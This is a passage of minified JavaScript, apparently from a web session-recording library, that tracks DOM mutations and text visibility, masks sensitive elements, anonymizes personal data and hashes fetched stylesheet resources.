1:t=n=new He(s),n.attributes=_E(s);break;case 3:t=new vh(s);break;case 4:t=new uE(s);break;case 8:t=new dE(s);break;case 10:t=new fE(s);break;case 9:t=new pE(s);break;case 11:t=new gE(s);break;default:throw new Error("Node type not supported: "+csNodenodeType.apply(s))}return t}function SE(){Fi=csSymbol("InitialDom")}function vE(s){if(s<1)throw new Error("Precision should be >= 1");let n=0,t=P.elapsed();return{started:t,elapsed(){return++n%s===0&&(t=P.elapsed()),t-this.started}}}function _E(s){return rn(s)?[]:mE.create(s)}var ua=(()=>{class s{constructor(t){this.type="asyncEvent",this.Kl=!1,t&&t(e=>this.resolve(e))}resolve(t){if(this.Kl)throw new Error("AsyncEvent already resolve.");t.timestamp==null&&(t={...t,timestamp:this.timestamp}),this.ni=t,this.Kl=!0,this.A&&this.A(this.ni)}complete(t){this.Kl&&t(this.ni),this.A=t}wait(){return new Promise(t=>this.complete(t))}}return s})(),ue=(()=>{class s{constructor(){this.It=[],this.isStarted=!1}async produceEvent(t){var e;this.isStarted&&(t.timestamp=(e=t.timestamp)!==null&&e!==void 0?e:P.now(),t.timestamp==null&&(t.timestamp=P.now()),csArray.prototype.forEach.call(this.It,i=>i(t)))}onStop(){}start(){this.isStarted||(this.isStarted=!0,this.onStart())}stop(){this.isStarted&&(this.isStarted=!1,this.onStop(),this.It=[])}stopForInactivity(){this.isStarted&&(this.isStarted=!1,this.onStop())}subscribe(t){return csArray.prototype.push.call(this.It,t),()=>{let e=csArray.prototype.indexOf.call(this.It,t);csArray.prototype.splice.call(this.It,e,1)}}}return s})(),wE=yE(),bE=(()=>{class s extends ue{constructor(){super(...arguments),this.ba=!1}onStart(){this.ba=!0,this.A=Hy(this.a_,this),this.z=new hE(this.A),this.z.observe();let t=bt.mutations.initialDOM.asyncMeasure(),e=()=>{this.ba=!1,SE(),t()};this.produceEvent(new ua(i=>wE(document,r=>{e(),i({type:"DomEvent",domEvent:"initialDOM",initialDOM:r})})))}onStop(){var t,e;this.ba=!1,(t=this.A)===null||t===void 0||t.cancel(),(e=this.z)===null||e===void 0||e.disconnect()}Kt(t,e){let i={type:"DomEvent",domEvent:e.type,target:0,targetProps:{}};return"target"in e&&(i.target=q(e.target),i.targetProps=at.getProperties(e.target)),[e,i]}a_(t){if(!this.c_(t))switch(t.type){case"attributeChanged":{let[e,i]=this.Kt(t.type,t);i.attribute=e.attribute,i.isSvg=vi(e.target),i.namespace=e.namespace,i.newValue=e.newValue,i.oldValue=e.oldValue,i.localName=Ui(e.target),i.linkRel=Dl(e.target)?e.target.rel:null,i.parentLocalName=e.target.parentElement?Ui(e.target.parentElement):void 0,i.localName==="input"&&(i.inputType=e.target.getAttribute("type")),this.produceEvent(i)}break;case"characterDataChanged":{let[e,i]=this.Kt(t.type,t);i.newValue=e.newValue,i.oldValue=e.oldValue,i.targetNodeType=csNodenodeType.apply(e.target),i.parentLocalName=e.target.parentElement?Ui(e.target.parentElement):null,i.parentProps=e.target.parentElement?at.getProperties(e.target.parentElement):void 0,this.produceEvent(i)}break;case"nodesAdded":{let[e,i]=this.Kt(t.type,t);i.targetLocalName=pt(e.target)?Ui(e.target):null,i.nextSibling=e.nextSibling?q(e.nextSibling):null,i.previousSibling=e.previousSibling?q(e.previousSibling):null,bt.mutations.serializedMutations.measure(()=>{i.nodes=Be(e.nodes,Eo)}),this.produceEvent(i);break}case"nodesMoved":{let[e,i]=this.Kt(t.type,t);i.previousSibling=e.previousSibling?q(e.previousSibling):null,i.nextSibling=e.nextSibling?q(e.nextSibling):null,i.nodesIds=Be(e.nodes,q),this.produceEvent(i);break}case"nodesRemoved":{let[e,i]=this.Kt(t.type,t);i.nodesIds=Be(e.nodes,q),this.produceEvent(i);break}case"shadowRootAttached":{let[e,i]=this.Kt(t.type,t);i.shadowRoot=Gi(e.shadowRoot),this.produceEvent(i);break}case"cssRuleInserted":{let[e,i]=this.Kt(t.type,t);i.index=e.index,i.rule=e.rule,this.produceEvent(i);break}case"cssRuleDeleted":{let[e,i]=this.Kt(t.type,t);i.index=e.index,this.produceEvent(i);break}case"cssRuleUpdated":{let[e,i]=this.Kt(t.type,t);i.rule=e.rule,i.index=e.index,this.produceEvent(i);break}case"cssStyleSheetDisabled":{let[e,i]=this.Kt(t.type,t);i.disabled=e.disabled,this.produceEvent(i);break}case"adoptedStyleSheetRegistered":{let[e,i]=this.Kt(t.type,t);i.sheetId=e.sheetId,i.cssRules=e.cssRules,i.disabled=e.disabled,this.produceEvent(i);break}case"adoptedStyleSheetsSet":{let[e,i]=this.Kt(t.type,t);i.sheetsIds=e.sheetsIds,this.produceEvent(i);break}case"adoptedStyleSheetRuleInserted":{let[e,i]=this.Kt(t.type,t);i.sheetId=e.sheetId,i.rule=e.rule,i.index=e.index,this.produceEvent(i);break}case"adoptedStyleSheetRuleDeleted":{let[e,i]=this.Kt(t.type,t);i.sheetId=e.sheetId,i.index=e.index,this.produceEvent(i);break}case"adoptedStyleSheetRuleUpdated":{let[e,i]=this.Kt(t.type,t);i.sheetId=e.sheetId,i.rule=e.rule,i.index=e.index,this.produceEvent(i);break}case"adoptedStyleSheetDisabled":{let[e,i]=this.Kt(t.type,t);i.sheetId=e.sheetId,i.disabled=e.disabled,this.produceEvent(i);break}}}Aa(t){return this.ba&&!at.getProperty(t,Fi)}c_(t){switch(t.type){case"nodesAdded":case"nodesMoved":case"nodesRemoved":case"shadowRootAttached":return this.Aa(t.target)||k.isMaskedElement(t.target)||k.isMaskedElementChild(t.target);case"characterDataChanged":{let e=t.target.parentElement;return e!==null&&(this.Aa(e)||k.isMaskedElement(e)||k.isMaskedElementChild(e))}case"attributeChanged":return this.Aa(t.target)||k.isMaskedElementChild(t.target)||k.isMaskedAttribute(t.target,t.attribute);case"cssRuleInserted":case"cssRuleDeleted":case"cssRuleUpdated":case"cssStyleSheetDisabled":return this.Aa(t.target)||k.isMaskedElementChild(t.target);default:return!1}}}return s})(),Ei=(()=>{let s;return function(n){function t(e){return e.type==="DomEvent"}n.isDOMEvent=t}(s||(s={})),s})(),qs=(()=>{class s{constructor(){this.It=[]}start(){}stop(){this.It.length=0,this.It=[]}pushEvent(t){if(s.pendingEvents++,this.isListening(t)){let e=this.It;csSetTimeout(()=>{let r=ys("Processor:processEvent",o=>this.processEvent(o))(t);r!=null&&csArray.prototype.forEach.call(e,o=>o(r)),s.pendingEvents--})}else csSetTimeout(()=>{csArray.prototype.forEach.call(this.It,e=>e(t))})}subscribe(t){return csArray.prototype.push.call(this.It,t),()=>{this.It=csArray.prototype.filter.call(this.It,e=>e!==t)}}emitEvent(t){Ft(()=>csArray.prototype.forEach.call(this.It,e=>e(t)))}}return s.pendingEvents=0,s})(),AE=(()=>{class s extends qs{isListening(t){return t.type==="DOM_PATCH"||t.type==="DOM_INITIAL_STATE"||Ei.isDOMEvent(t)&&(t.domEvent==="initialDOM"||t.domEvent==="nodesAdded")}processEvent(t){if(t.type==="DOM_PATCH"||t.type==="DOM_INITIAL_STATE")return this.processFastDOM(t),t;let e=0,i=t.domEvent==="initialDOM"?[t.initialDOM]:t.nodes;for(let r of i){if(r instanceof He){let c=k.getMaskedAttributeDetails(r);r.attributes=this.Ta(r,c)}if(k.getMaskedElementDetails(r).state===k.MaskedElementState.Child){if(t.domEvent==="initialDOM")return null;t.nodes=csArray.prototype.filter.call(t.nodes,c=>c!==r);continue}at.traverse(r,c=>{if(c instanceof He){let l=k.getMaskedAttributeDetails(c);c.attributes=this.Ta(c,l);let h=k.getMaskedElementDetails(c);h.state===k.MaskedElementState.Parent&&(this.Ra(c,h),e++)}})}return e>0&&F.counters.sensitiveElements.count("masked-elements",e),t}processFastDOM(t){var e;let{MaskedElementState:i}=k,r=t.type==="DOM_PATCH"?t.diff:t.state,o=t.state;for(let c in r!=null?r:{}){let l=r[c],h=o[c],d=k.getMaskedElementDetails(h);if(d.state===i.Child){delete r[c];continue}else if(h.type!==1)continue;let u=k.getMaskedAttributeDetails(h);for(let m of(e=u.attributes)!==null&&e!==void 0?e:[])l.attributes&&delete l.attributes[m];d.state===i.Parent&&this.Ra(l,d)}}Ta(t,e){return e.attributes.length===0?t.attributes:csArray.prototype.filter.call(t.attributes,i=>csArray.prototype.indexOf.call(e.attributes,i.name)===-1)}Ra(t,e){var i;let r=`width: ${e.width}px !important; height: ${e.height}px !important;`;"nodeType"in t?(t.children=[],t.shadowRoot=void 0,csArray.prototype.push.call(t.attributes,{name:"style",value:r,namespaceURI:""}),He.getAttribute(t,"data-cs-mask")||csArray.prototype.push.call(t.attributes,{name:"data-cs-mask",value:"",namespaceURI:""})):((i=t.attributes)!==null&&i!==void 0||(t.attributes={}),delete t.firstChild,delete t.shadowRoot,t.attributes.style=r,t.attributes["data-cs-mask"]||(t.attributes["data-cs-mask"]=""))}}return le([At("MaskedElementProcessor.processEvent")],s.prototype,"processEvent",null),s})(),ye=(()=>{let s;return function(n){n.ANONYMIZED_TEXT_STATUS_PROP="anonymizationStatus",n.WHITELISTED_STATUS="whitelisted";function t(r){return at.getProperty(r,n.ANONYMIZED_TEXT_STATUS_PROP)===n.WHITELISTED_STATUS}n.isWhitelistedElement=t;function e(r){at.setProperty(r,n.ANONYMIZED_TEXT_STATUS_PROP,n.WHITELISTED_STATUS)}n.whitelistElement=e;function i(r){at.setProperty(r,n.ANONYMIZED_TEXT_STATUS_PROP,void 0)}n.removeWhitelistElement=i}(s||(s={})),s})(),TE=/[\u4E00-\u9FFF]|[\u3000-\u303F]|[\u3040-\u309F]|[\u30A0-\u30FF]|[\uFF00-\uFFEF]/g,RE="\uFF41",CE=/[^ａ\s]/g,IE="a";function xr(s){let n=csString.prototype.replace.call(s,TE,RE);return csString.prototype.replace.call(n,CE,IE)}var PE=(()=>{class s{constructor(t,e,i,r=null,o=!1){this.us=t,this.Or=e,this.D=i,this.Ca=r,this.l_=o,this.Nr=Wo(this.Or)}sanitize(t,e){return at.traverse(t,(i,r)=>{if(i.anonymized=this.us,i.nodeType===ms.TEXT_NODE){let o=i,{anonymizedValue:c,withAnonymization:l}=this.getAnonymizedValue(o.data,r?at.getProperties(r):e);i.anonymized=l,o.data=c;return}if(He.isElement(i))return this.h_(i);if(i.nodeType===ms.CDATA_SECTION_NODE){let o=i;o.data=this.us?xr(o.data):this.D.checkAndAnonymizePII(o.data,this.Ca);return}}),t}setAnonymization(t){this.us=t}getAnonymizedValue(t,e){let i=(e==null?void 0:e[ye.ANONYMIZED_TEXT_STATUS_PROP])===ye.WHITELISTED_STATUS;return this.us&&!i?{anonymizedValue:xr(t),withAnonymization:!0}:{anonymizedValue:this.D.checkAndAnonymizePII(t,this.Ca),withAnonymization:!1}}h_(t){let e=Fs(t.attributes,r=>r.name==="type"),i=e==null?void 0:e.value;t.attributes=csArray.prototype.map.call(t.attributes,r=>(r.anonymized=this.us,r.value=this.getAnonymizedAttributeValue(t.namespaceURI,t.localName,r.name,r.value,i),r))}getAnonymizedAttributeValue(t,e,i,r,o){if(t==="http://www.w3.org/2000/svg"||t==="svg"||this.u_(e,i,o))return r;if(Kf(i))return Jf(e,i,r)?this.D.anonymizePII(r):r;let c=this.l_&&i==="placeholder";return this.us&&(Qf(e,i,o)||c)?xr(r):this.us?"":this.D.checkAndAnonymizePII(r,null)}u_(t,e,i){return Xf(t,e,i)||this.Nr.has(e)}}return s})(),Oc=(()=>{class s{static create(t,e){if(!s.isSupported())throw new Error("IntersectionObserver is not supported");if(e&&e.delay&&e.delay<100)throw new Error("Visibility delay should be > 100ms");return e!=null&&e.trackVisibility&&(t=s.d_(t)),new csIntersectionObserver(t,e)}static isSupported(){return!!window.csIntersectionObserver&&!!window.IntersectionObserverEntry}static d_(t){return(e,i)=>t(Be(e,OE),i)}}return s})();function OE(s){return s.isVisible||!Z.isVisibleInViewportInForeground(s.target)?s:{boundingClientRect:s.boundingClientRect,intersectionRatio:s.intersectionRatio,intersectionRect:s.intersectionRect,isIntersecting:s.isIntersecting,rootBounds:s.rootBounds,target:s.target,time:s.time,isVisible:!0}}var So=()=>(s,n,t)=>{t.value=NE(t.value)};function NE(s){let n=csSymbol("oncePerTickSymbol"),t=null,e={},i=function(){var r;let o=(r=this)!==null&&r!==void 0?r:e;if(t=arguments,o[n])return;o[n]=!0,Vo(()=>{o[n]=!1,s.apply(o,t)})};return i.oncePerTickSymbol=n,i}So.isScheduled=(s,n)=>{let t=n.oncePerTickSymbol;return s[t]};var ME=(()=>{class s{constructor(t){this.A=t,this.oi=new Map,this.Jf=e=>{let i=e.target;if(this.oi.has(i))return!0;let r=!1;return this.oi.forEach((o,c)=>{r||!this.oi.get(c).subtree||(r=c.contains(i))}),r},bt.general.nbOfMutationObservers.increase(),this.L=new csMutationObserver(e=>{So.isScheduled(this,this.garbageCollect)&&(e=Yi(e,this.Jf)),e.length&&Ft(()=>t(e,this))})}disconnect(){bt.general.nbOfMutationObservers.decrease(),this.L.disconnect(),this.oi=new Map}takeRecords(){return this.L.takeRecords()}observe(t,e){return bt.mutations.elementMutationObserved.increase(),this.oi.set(t,e),this.L.observe(t,e)}unobserve(t){this.oi.has(t)&&(bt.mutations.elementMutationObserved.decrease(),this.oi.delete(t),this.garbageCollect())}garbageCollect(){bt.mutations.unobserveGarbageCollection.measure(()=>{let t=Yi(this.takeRecords(),this.Jf);t.length&&this.A(t,this),this.L.disconnect(),this.oi.forEach((e,i)=>this.L.observe(i,e))})}}return it([So()],s.prototype,"garbageCollect",null),s})(),DE=(()=>{class s{constructor(t){this.A=t,this.Ia=new Set}onMutations(t){if(Wi(t,e=>{var i;return!!(!((i=e.removedNodes)===null||i===void 0)&&i.length)}))for(let e of this.Ia.values())Z.isConnected(e)||(this.Ia.delete(e),this.A(e))}observe(t){this.z||(this.z=new he(e=>csSetTimeout(()=>this.onMutations(e))),this.z.observe()),this.Ia.add(t)}disconnect(){var t;(t=this.z)===null||t===void 0||t.disconnect(),this.Ia.clear(),this.z=void 0}}return it([N("NodeDisconnectedObserver.onMutations")],s.prototype,"onMutations",null),s})(),kE=300,ae=(()=>{class s{constructor(t){this.Pa=new Set,this.f_=new DE(e=>this.Qf(e)),this.X=!1,this.Pt=t?{...Nc,...t}:Nc}stop(){var t,e;this.X=!1,(t=this.Mr)===null||t===void 0||t.disconnect(),(e=this.L)===null||e===void 0||e.disconnect()}start(t){if(this.X)throw new Error("VisibilityObserver is already started");this.A=ys("VisibilityObserver:callback",(i,r)=>t(i,r));let e={root:null,rootMargin:"0px",threshold:.5,trackVisibility:!0,delay:kE};this.Mr=Oc.create(i=>this.handleIntersection(i),e),this.L=new ME(i=>csSetTimeout(()=>{X(i,r=>this.Qf(r.target))})),this.Jl(),this.X=!0}observe(t){if(!this.X)throw new Error("Observer is stopped.");this.Pt.reobserve===!1&&t[this.Ql]||(bt.visibilityObserver.nbElements.increase(),t[this.Ql]=!0,this.watchIntersection(t))}Jl(){this.Oa=csSymbol("isVisible"),this.Ql=csSymbol("ObservedElement"),this.Zl=csSymbol("LinkedElement"),this.Zf=csSymbol("Tracked")}Qf(t){this.Pa.add(t);for(let e of this.p_(t))this.Pa.add(e);this.recheckCssVisibilityAll()}recheckCssVisibilityAll(){X(this.Pa.keys(),t=>{!t.isConnected||Z.areAncestorsHiddenByCSS(t)||t[this.Ql]&&this.watchIntersection(t)}),this.Pa.clear()}watchIntersection(t){this.L.unobserve(t),this.Mr.unobserve(t);let e=Z.getTopAncestorHiddenByCSS(t);e?(e!==t&&(this.tp(e,t),this.watchMutation(e)),this.watchMutation(t)):this.Mr.observe(t)}watchMutation(t,e=!0){e&&delete t[this.Oa],this.Mr.unobserve(t);let i={attributeFilter:["style","class","hidden"]};this.L.observe(t,i)}handleIntersection(t){for(let e of t){let i=e.target;if(!e.isVisible){Z.isVisibleInDocument(i)||this.g_(i);continue}let r=this.Pt.allowSameMatch||!e.target[this.Oa];e.target[this.Oa]=!0,r&&!this.Pt.delay&&this.onVisibilityChanged(e.target,ks.VisibleInViewPort)}this.Pt.delay&&csSetTimeout(()=>{for(let e of t){let i=e.isIntersecting&&e.isVisible;e.target[this.Oa]&&i&&this.onVisibilityChanged(e.target,ks.VisibleInViewPort)}},this.Pt.delay)}g_(t){bt.visibilityObserver.hiddenElements.increase();let e=Z.getTopElement(t);this.watchMutation(t),e&&(this.f_.observe(e),this.tp(e,t),this.watchMutation(e,!1))}tp(t,e){var i;(t[this.Zl]=(i=t[this.Zl])!==null&&i!==void 0?i:new Set).add(e)}p_(t){var e,i;let r=[],o=(i=(e=t[this.Zl])===null||e===void 0?void 0:e.values())!==null&&i!==void 0?i:[];return X(o,c=>csArray.prototype.push.call(r,c)),r}onVisibilityChanged(t,e){if(e===ks.VisibleInViewPort&&this.Pt.trackOnce){if(this.Mr.unobserve(t),this.L.unobserve(t),t[this.Zf])return;t[this.Zf]=!0}this.A(t,e)}static isSupported(){return Oc.isSupported()}}return it([N()],s.prototype,"observe",null),it([an({wait:50}),N(),At("recheckCssVisibilityAll")],s.prototype,"recheckCssVisibilityAll",null),it([N()],s.prototype,"watchIntersection",null),it([N()],s.prototype,"watchMutation",null),it([N(),At("VisibilityObserver.handleIntersection")],s.prototype,"handleIntersection",null),it([N()],s.prototype,"onVisibilityChanged",null),s})(),ks=(()=>{let s;return function(n){n.VisibleInViewPort="VisibleInViewPort",n.HiddenByAnother="HiddenByAnother",n.Hidden="Hidden"}(s||(s={})),s})(),Nc={delay:1e3,trackOnce:!0,reobserve:!1},LE=(()=>{class s{constructor(t){this.A=t,this.Ns=new hn,this.m_=e=>{Ft(()=>{for(let i of e)i.type==="childList"&&X(i.addedNodes,r=>{Yt(r,NodeFilter.SHOW_TEXT).visitAll(c=>{this.Ns.has(c)||(this.Ns.add(c),this.A(c))})})})},this.Dr=new he(this.m_)}observe(){this.Dr.observe(),Yt(document,NodeFilter.SHOW_TEXT).visitAll(e=>{this.Ns.add(e),this.A(e)})}disconnect(){this.Ns.clear(),this.Dr.disconnect()}}return s})(),bh=(()=>{let s;return function(n){n.ENCRYPTED_NODE_PROP="encrypted";function t(r){return at.getProperty(r,n.ENCRYPTED_NODE_PROP)===!0}n.shouldEncrypt=t;function e(r){at.setProperty(r,n.ENCRYPTED_NODE_PROP,!0)}n.markEncryptedNode=e;function i(r){at.setProperty(r,n.ENCRYPTED_NODE_PROP,void 0)}n.unmarkEncryptedNode=i}(s||(s={})),s})(),je=(()=>{let s;return function(n){n.EDITABLE_NODE_PROP="editableNode";function t(r){var o;return"nodeType"in r?at.getProperty(r,n.EDITABLE_NODE_PROP)===!0:((o=r.metadata)===null||o===void 0?void 0:o[n.EDITABLE_NODE_PROP])===!0}n.isEditableNode=t;function e(r){at.setProperty(r,n.EDITABLE_NODE_PROP,!0)}n.markEditableNode=e;function i(r){at.setProperty(r,n.EDITABLE_NODE_PROP,void 0)}n.unmarkEditableNode=i}(s||(s={})),s})(),xE=(()=>{class s extends ue{constructor(){super(),this.ai=new Set,this.th=new Set,this.eh=new Set,this.us=!1,this.Mt=new ae,this.ep=new LE(t=>{let e=Z.getParentElement(t);!e||!e.isConnected||k.isMaskedElement(e)||k.isMaskedElementChild(e)||bh.shouldEncrypt(e)||je.isEditableNode(e)||nn(e)||rn(e)||di(e)||nr(t.data)||(this.ai.add(e),this.watchElements())})}onStart(){ae.isSupported()&&(this.Mt.start((t,e)=>this.onVisibilityChanged(t,e)),this.ep.observe())}onStop(){ae.isSupported()&&(this.Mt.stop(),this.ep.disconnect(),this.ai.clear(),this.th.clear(),this.eh.clear())}setAnonymization(t){this.us=t}watchElements(){if(!this.isStarted)return;let t=this.ai;this.ai=new Set;for(let e of Ge(t))!e.isConnected||this.th.has(e)||(this.th.add(e),Wi(csNodechildNodes.apply(e),i=>csNodenodeType.apply(i)===3)&&this.Mt.observe(e))}onVisibilityChanged(t,e){e!==ks.VisibleInViewPort||this.us&&!ye.isWhitelistedElement(t)||X(csNodechildNodes.apply(t),i=>{if(csNodenodeType.apply(i)!==3)return;let r=i.data;this.eh.has(r)||(this.eh.add(r),this.produceEvent({type:"TextVisibility",text:r,state:e}))})}}return le([N(),an({wait:50,mode:"trailing"})],s.prototype,"watchElements",null),le([N()],s.prototype,"onVisibilityChanged",null),s})(),Mc=(()=>{let s;return function(n){function t(e){return e.type==="TextVisibility"}n.isTextVisibilityEvent=t}(s||(s={})),s})(),UE=(()=>{class s extends qs{constructor(t,e,i=new vs,r=null,o=!1){super(),this.D=i,this.Ca=r,this.captureAnonymizedPlaceholders=o,this.In=new PE(t,e,i,r,o)}setAnonymization(t){this.In.setAnonymization(t)}isListening(t){return t.type==="DOM_PATCH"||t.type==="DOM_INITIAL_STATE"||Mc.isTextVisibilityEvent(t)||Ei.isDOMEvent(t)&&(t.domEvent==="initialDOM"||t.domEvent==="nodesAdded"||t.domEvent==="attributeChanged"||t.domEvent==="characterDataChanged")}processEvent(t){if(t.type==="DOM_PATCH"||t.type==="DOM_INITIAL_STATE")return this.y_(t);if(Mc.isTextVisibilityEvent(t))return t.text=this.D.checkAndAnonymizePII(t.text,this.Ca),t;switch(t.domEvent){case"initialDOM":case"nodesAdded":this.ih(t);break;case"attributeChanged":this.E_(t);break;case"characterDataChanged":this.S_(t);break}return t}y_(t){var e,i;let r=t.type==="DOM_PATCH"?t.diff:t.state,o=t.state;for(let c in r){let l=o[c],h=o[l.parent];switch(l.type){case ms.TEXT_NODE:case ms.COMMENT_NODE:{let d=r[c];if(J(d.data)){if(h.localName==="script"){d.data="";continue}}else continue;d.data=this.In.getAnonymizedValue((e=d.data)!==null&&e!==void 0?e:"",h.metadata).anonymizedValue;break}case ms.ELEMENT_NODE:{let d=r[c];if(d.attributes)for(let u in d.attributes){let m=d.attributes[u],y=l.localName==="input"?(i=l.attributes)===null||i===void 0?void 0:i.type:void 0;d.attributes[u]=this.In.getAnonymizedAttributeValue(l.namespaceURI,l.localName,u,m,y)}break}}}return t}ih(t){let e=t.domEvent==="initialDOM"?[t.initialDOM]:t.nodes;for(let i of e)this.In.sanitize(i,t.targetProps)}E_(t){if(!t.isSvg&&t.newValue){if(t.localName===null){t.newValue="";return}t.newValue=this.In.getAnonymizedAttributeValue(t.namespace,t.localName,t.attribute,t.newValue,t.inputType)}}S_(t){t.newValue=this.In.getAnonymizedValue(t.newValue,t.parentProps).anonymizedValue}}return le([At("AnonymizedTextProcessor.processEvent")],s.prototype,"processEvent",null),s})();var ot=(()=>{let s;return function(n){n[n.ELEMENT_NODE=1]="ELEMENT_NODE",n[n.ATTRIBUTE_NODE=2]="ATTRIBUTE_NODE",n[n.TEXT_NODE=3]="TEXT_NODE",n[n.CDATA_SECTION_NODE=4]="CDATA_SECTION_NODE",n[n.COMMENT_NODE=8]="COMMENT_NODE",n[n.DOCUMENT_NODE=9]="DOCUMENT_NODE",n[n.DOCUMENT_TYPE_NODE=10]="DOCUMENT_TYPE_NODE",n[n.DOCUMENT_FRAGMENT_NODE=11]="DOCUMENT_FRAGMENT_NODE",n[n.CSS_STYLESHEET_NODE=50]="CSS_STYLESHEET_NODE"}(s||(s={})),s})();function da(s){let n=csString.prototype.trim.call(s);if(s==="")return[];let[t,e]=VE(n);return e?(Si(t,",")||(e=jE(e)),[Dc(t),...da(e)]):[Dc(t)]}function VE(s){return csString.prototype.split.call(s,/\s(.+)/)}function Dc(s){return csString.prototype.split.call(s,/,$/)[0]}function jE(s){return csString.prototype.split.call(s,/,(.+)/)[1]||""}var HE=/(@import\s*("([^"]+)"|'([^']+)'))|(url\s*\(\s*((("([^"\]]+)"|'([^'\]]+)')\s*)|([^)\]]+))\)(?!\\))/g;function BE(s,n){return csString.prototype.replace.call(s,HE,(...e)=>{let i=e[3]||e[4],r=e[9]||e[10]||e[11],o=GE((i||r).trim()),c=i?"@import ":"",l=n(o)||o;return`${c}url(${FE(l)})`})}function FE(s){return csString.prototype.indexOf.call(s,'"')===-1?`"${s}"`:csString.prototype.indexOf.call(s,"'")===-1?`'${s}'`:s}function $i(s){let n=new Set;return BE(s,t=>{var e,i;return n.add((i=(e=csString.prototype.match.call(t,/^["|'](.*)?["|']$/))===null||e===void 0?void 0:e[1])!==null&&i!==void 0?i:t),t}),Ge(n)}function GE(s){let n=/(\\)*\\(?:([a-fA-F0-9]{1,6})|(.))[\n\t\x20]?/g;return csString.prototype.replace.call(s,n,(t,e,i,r)=>{if(e==="\\")return csString.prototype.slice.call(t,1);if(r)return r;let o=parseInt(i,16);return 55296<=o&&o<=57343||o===0||o>1114111?"\uFFFD":csString.fromCodePoint(o)})}var kc=(()=>{class s{static async toStaticResourceEvent(t,e,i){let r=await s.b_(t);if(!r)return null;let o=await s.ip(r),c=re(t)?void 0:t,l={type:"StaticResourceManagerEvent",timestamp:i,resourceId:e,resource:{hash:o,data:r}};return c&&(l.originalResourceName=c),l}static async toCSSStaticResourceEvent(t,e,i,r){let o=await s.A_(t,r),c=Ee(t),l=o.get(c);if(!l)return null;let h={type:"StaticResourceManagerEvent",timestamp:i,resourceId:e,resource:{hash:l.hash,data:l.data}};return o.delete(c),o.size&&(h.nestedResources=[],o.forEach(d=>{d&&csArray.prototype.push.call(h.nestedResources,{hash:d.hash,data:d.data})})),h}static async ip(t){let e=await t.arrayBuffer(),i=await crypto.subtle.digest(this.np,e);return zn(i)}static async b_(t){let e;if(!re(t))e=await(await window.fetch(t)).blob();else{let i=Ga(t);if(!i)return null;e=i}return e}static async A_(t,e){let i=new Map,r=Ee(t),c=[{resourceRawPath:t,resourceAbsolutePath:r}];for(;c.length>0;){let l=csArray.prototype.pop.call(c);if(!e&&l.resourceAbsolutePath!==null&&!re(l.resourceAbsolutePath)){i.set(l.resourceAbsolutePath,null);continue}if(i.get(l.resourceAbsolutePath)===void 0)try{if(l.resourceRawPath===null||csString.prototype.indexOf.call(l.resourceRawPath,".css")>0){if(!l.data){let y=await fetch(l.resourceAbsolutePath);l.data=await y.text()}l.nestedResources||(l.nestedResources=$i(l.data));let u=!1,m=!1;for(let y of l.nestedResources){let S=re(y)?y:l.resourceAbsolutePath?Pp(y,l.resourceAbsolutePath):Ee(y),C=i.get(S);if(C!==void 0){if(C!==null){let v=s.T_(C,y);l.data=W.stringReplaceAll(l.data,y,v)}continue}Fs(c,v=>v.resourceAbsolutePath===S)!==void 0||(u=!0,m||(csArray.prototype.push.call(c,l),m=!0),csArray.prototype.push.call(c,{resourceRawPath:y,resourceAbsolutePath:S}))}if(!u){let y=await s.R_(l.data);i.set(l.resourceAbsolutePath,{hash:y.hash,data:y.data})}}else{let u;if(!re(l.resourceAbsolutePath))u=await(await fetch(l.resourceAbsolutePath)).blob();else{let y=Ga(l.resourceAbsolutePath);if(!y){i.set(l.resourceAbsolutePath,null);continue}u=y}let m=await s.ip(u);i.set(l.resourceAbsolutePath,{hash:m,data:u})}}catch{i.set(l.resourceAbsolutePath,null)}}return i}static T_(t,e){let i=`cs://resources/${t.hash}`;return re(e)||(i+=`?${s.rh}=${e}`),i}static async R_(t){let e=new Blob([t],{type:"text/css"}),i=await e.arrayBuffer(),r=await crypto.subtle.digest(s.np,i);return{data:e,hash:zn(r)}}}return s.np="SHA-256",s.rh="original-resource-name",s})(),vo=(()=>{class s extends qs{get busy(){return this.oh>0}constructor(){super(),this.C_="cssrm://",this.I_=1,this.ds=!1,this.oh=0}isListening(t){if(s.isSupported()){if(t.type==="DOM_PATCH"||t.type==="DOM_INITIAL_STATE")return!0;if(!Ei.isDOMEvent(t))return!1}else return!1;return t.domEvent==="initialDOM"||t.domEvent==="nodesAdded"||t.domEvent==="attributeChanged"||t.domEvent==="characterDataChanged"}processEvent(t){if(t.type!=="DomEvent")return this.P_(t);switch(t.domEvent){case"initialDOM":case"nodesAdded":this.O_(t);break;case"attributeChanged":this.N_(t);break;case"characterDataChanged":this.M_(t);break}return t}disableOnlineAssets(){this.ds=!1}enableOnlineAssets(){this.ds=!0}isOnlineAssetsActivated(){return this.ds}P_(t){var e;let i=t.type==="DOM_PATCH"?t.diff:t.state;for(let r in i){let o=i[r],c=t.state[r],l=t.state[c.parent];switch(c.type){case ot.TEXT_NODE:this.rp(o,l==null?void 0:l.localName);break;case ot.ELEMENT_NODE:{o=o;let h=o.attributes;if(!h)continue;if(h.style&&(h.style=this.kr(h.style)),(this.op(c.localName)||this.ap(c.localName,l==null?void 0:l.localName))&&("src"in h&&(h.src=this.ah(h.src)),"srcset"in h&&(h.srcset=this.ch(h.srcset))),this.ds&&c.localName==="link"&&(!((e=h.href)===null||e===void 0)&&e.length)&&h.rel==="stylesheet"){let d=this.Li(Ee(h.href),!0);h["data-cs-original-href"]=h.href,h.href=d}}}}return t}O_(t){let e=t.domEvent==="initialDOM"?[t.initialDOM]:t.nodes;for(let i of e)at.traverse(i,(r,o)=>{if(r.nodeType===ms.TEXT_NODE&&o){this.rp(r,o.localName);return}if(!He.isElement(r))return;let c=He.getAttribute(r,"style");if(c!=null&&c.value&&(c.value=this.kr(c.value)),this.op(r.localName)||this.ap(r.localName,o==null?void 0:o.localName)){let l=He.getAttribute(r,"src");l!=null&&l.value&&(l.value=this.ah(l.value));let h=He.getAttribute(r,"srcset");if(h){h.value=this.ch(h.value);return}}if(this.D_(r)&&this.ds){let l=Fs(r.attributes,d=>d.name==="href");if(!l||!l.value)return;let h=this.Li(Ee(l.value),!0);csArray.prototype.push.call(r.attributes,{name:"data-cs-original-href",namespaceURI:"",value:l.value}),l.value=h}})}rp(t,e){if(!t||e!=="style")return;let i=this.kr(t.data);i!==null&&(t.data=i)}M_(t){if(t.parentLocalName!=="style"||!t.newValue)return;let e=this.kr(t.newValue);e!==null&&(t.newValue=e)}N_(t){if(!t.newValue||t.newValue===t.oldValue)return;let 